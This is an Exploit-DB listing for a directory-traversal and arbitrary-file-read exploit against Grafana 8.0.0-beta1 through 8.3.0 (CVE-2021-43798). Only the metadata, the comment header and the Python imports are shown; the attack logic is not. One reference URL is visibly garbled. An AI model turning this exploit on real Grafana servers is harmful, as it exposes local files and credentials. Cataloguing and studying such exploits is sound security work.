 EXPLOIT
DATABASE
Grafana 8.3.0 - Directory Traversal and Arbitrary File Read
EDB-ID:
50581
CVE:
2021-43798
EDB Verified: ×
Author:
S1GH
Type:
WEBAPPS
Exploit: / {}
Platform:
MULTIPLE
Date:
2021-12-09
Vulnerable App:
# Exploit Title: Grafana 8.3.0 - Directory Traversal and Arbitrary File Read
# Date: 08/12/2021
# Exploit Author: s1gh
# Vendor Homepage: https://grafana.com/
# Vulnerability Details: https://github.com/grafana/grafana/security/advisories/GHSA-8pjx-jj86-j47p
# Version: V8.0.0-beta1 through V8.3.0
# Description: Grafana versions 8.0.0-beta1 through 8.3.0 is vulnerable to directory traversal, allowing access to local files.
# CVE: CVE-2021-43798
# Tested on: Debian 10
# References: https://github.com/grafana/grafana/security/advisories/GHSA-8pjx-jj86-j47p47p
#!/usr/bin/env python3
# -*- coding: utf-8 -*-
import requests
import argparse
import sys
from random import choice